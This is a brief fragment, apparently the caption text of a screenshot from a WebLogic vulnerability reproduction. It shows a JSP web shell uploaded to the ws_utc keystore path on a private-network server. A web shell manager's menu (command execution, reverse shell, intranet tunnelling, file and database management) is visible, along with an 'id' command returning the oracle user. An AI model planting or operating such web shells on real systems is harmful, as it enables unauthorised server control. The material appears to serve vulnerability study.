 http://10.10.5.88:7001/ws_utc/css/config/keystore/1749374383208_aa.jsp
URL: http://10.10.5.88:7001/ws_utc/css/config/keystore/1749374383208_aa.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/u01/oracle/user_projects/domains/base_domain/ >id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
/u01/oracle/user_projects/domains/base_domain/ >